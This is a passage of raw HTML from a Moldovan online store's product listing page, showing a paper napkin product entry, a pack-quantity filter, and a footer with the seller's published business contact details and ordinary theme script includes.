           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-3 col-lg-4 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="27"
                data-id-product-attribute="0"
                itemscope itemtype="http://schema.org/Product"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://bumaga.md/ru/glavnaya/27-salfetki-bumazhnye-milta-2000-belye-2424sm.html" class="thumbnail product-thumbnail">
            <img
                                                                        data-src="https://bumaga.md/253-home_default/salfetki-bumazhnye-milta-2000-belye-2424sm.jpg"
                            src="/themes/warehouse/assets/img/blank.png"
                                                                alt=""
                    data-full-size-image-url="https://bumaga.md/253-thickbox_default/salfetki-bumazhnye-milta-2000-belye-2424sm.jpg"
                    width="236"
                    height="305"
                    class="img-fluid js-lazy-product-image product-thumbnail-first"
            >
                                                                                                                                </a>

        
            <ul class="product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Быстрый просмотр">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability">
                                <span class="badge product-available mt-2">Available</span>
                                </div>
        
        
    </div>




<div class="product-description">

    
                    <div class="product-category-name text-muted">Главная</div>    

    
        <h3 class="h3 product-title" itemprop="name">
            <a href="https://bumaga.md/ru/glavnaya/27-salfetki-bumazhnye-milta-2000-belye-2424sm.html">Салфетки бумажные Milta-2000шт, 24*24см, белые</a>
        </h3>
    

    
            

    
            

    
        
    

    
                    <div class="product-price-and-shipping"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer">
                <meta itemprop="priceCurrency" content="MDL">                
                <span itemprop="price" class="product-price" content="96">96,00 MDL</span>
                                
                
                            </div>
            

    
            

    
        <div class="product-description-short text-muted">
            
        </div>
    

    
        
<div class="product-add-cart">
    
            <a href="https://bumaga.md/ru/glavnaya/27-salfetki-bumazhnye-milta-2000-belye-2424sm.html"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        
        </article>
    </div>

                            
            </div>

    
                    <div class="pagination-wrapper pagination-wrapper-bottom">
            <div class="row align-items-center justify-content-between">
                <div class="col col-auto">
                     <span class="showing hidden-sm-down">
                        Показано 1-2 из 2
                    </span>
                </div>
                <div class="col col-auto">
                    
<nav class="pagination">
    
            
</nav>

                </div>
            </div>
            </div>
            

</div>
                    
                </div>
                <div id="infinity-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                <div id="js-product-list-bottom">
                    
    <div id="js-product-list-bottom"></div>


                </div>
                    
    
                    </section>

    </section>

        
    </div>


                
                        <div id="left-column" class="col-12 col-md-3  flex-first">
                                                        


<div class="block block-toggle block-categories block-links js-block-toggle">
  <h5 class="block-title"><span><a href="https://bumaga.md/ru/14-stolovye">Столовые</a></span> </h5>
  <div class="category-top-menu block-content">
      
  </div>
</div>
    <div id="facets_search_wrapper">
        <div id="search_filters_wrapper">
            <div id="search_filter_controls" class="hidden-md-up">
                <button data-search-url="" class="btn btn-secondary btn-sm js-search-filters-clear-all">
                        <i class="fa fa-times" aria-hidden="true"></i>Очистить всё
                </button>
                <button class="btn btn-primary btn-lg ok">
                    <i class="fa fa-filter" aria-hidden="true"></i>
                    ОК
                </button>
            </div>
            <div class="block block-facets">
                 <div id="search_filters">

    

                                      <aside class="facet clearfix">
          <h4 class="block-title facet-title"><span>Количество в упаковке</span></h4>
                                                                          
          
            
                <ul id="facet_14552" class="facet-type-checkboxes">
                                                      <li>
                      <label class="facet-label">
                                                  <span class="custom-checkbox"
                                                          >
                            <input
                              data-search-url="https://bumaga.md/ru/14-stolovye?productListView=grid&amp;q=%D0%9A%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%B2+%D1%83%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B5-1000+%D1%88%D1%82"
                              type="checkbox"
                                                          >
                                                          <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                      </span>
                        
                                                       <a
                                     href="https://bumaga.md/ru/14-stolovye?productListView=grid&amp;q=%D0%9A%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%B2+%D1%83%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B5-1000+%D1%88%D1%82"
                                     class="_gray-darker search-link js-search-link"
                                     rel="nofollow"
                             >
                                 1000 шт
                                                                      <span class="magnitude">(1)</span>
                                                              </a>
                                               </label>
                    </li>
                                                                        <li>
                      <label class="facet-label">
                                                  <span class="custom-checkbox"
                                                          >
                            <input
                              data-search-url="https://bumaga.md/ru/14-stolovye?productListView=grid&amp;q=%D0%9A%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%B2+%D1%83%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B5-2000+%D1%88%D1%82"
                              type="checkbox"
                                                          >
                                                          <span  class="ps-shown-by-js" ><i class="fa fa-check checkbox-checked" aria-hidden="true"></i></span>
                                                      </span>
                        
                                                       <a
                                     href="https://bumaga.md/ru/14-stolovye?productListView=grid&amp;q=%D0%9A%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE+%D0%B2+%D1%83%D0%BF%D0%B0%D0%BA%D0%BE%D0%B2%D0%BA%D0%B5-2000+%D1%88%D1%82"
                                     class="_gray-darker search-link js-search-link"
                                     rel="nofollow"
                             >
                                 2000 шт
                                                                      <span class="magnitude">(1)</span>
                                                              </a>
                                               </label>
                    </li>
                                                </ul>
            

                  </aside>
            </div>

            </div>
        </div>
    </div>

                        </div>
                

                

            
                </div>
            
            
        </div>
        
    </section>

    <footer id="footer">
        
            

  


<div id="footer-container-main" class="footer-container footer-style-2">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Карта сайта</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://bumaga.md/ru"
                                                                        >
                                    Главная
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://bumaga.md/ru/content/4-about-us"
                                        title="Информация о компании"                                >
                                    О компании
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://bumaga.md/ru/contact-us"
                                        title="Для связи с нами используйте контактную форму"                                >
                                    Свяжитесь с нами
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Mitra Grup SRL</strong>            <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">str. Iurii Gagarin 10</div>
            </div>
                            <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:+37369281827 / +37369375663">+37369281827 / +37369375663</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:oxana@maitragrup.com  /  ekaterina.mitragrup@gmail.com">oxana@maitragrup.com  /  ekaterina.mitragrup@gmail.com</a>
                    </div>
                </div>
                </div>

        </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>


    
        <div id="footer-copyrights" class="_footer-copyrights-1 dropup">
            <div class="container">
                <div class="row align-items-center">

                    
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://bumaga.md/themes/core.js" ></script>
  <script type="text/javascript" src="https://bumaga.md/themes/warehouse/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://bumaga.md/modules/ps_googleanalytics/views/js/GoogleAnalyticActionLib.js" ></script>
  <script type="text/javascript" src="https://bumaga.md/modules/iqitcountdown/views/js/front.js" ></script>
  <script type="text/javascript" src="https://bumaga.md/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script type="text/javascript" src="https://bumaga.md/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://bumaga.md/modules/iqitelementor/views/js/frontend.js" ></script>
  <script type="text/javascript" src="https://bumaga.md/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script type="text/javascript" src="https://bumaga.md/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script type="text/javascript" src="https://bumaga.md/modules/iqitmegamenu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://bumaga.md/themes/warehouse/assets/js/custom.js" ></script>





    


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>



</body>

</html>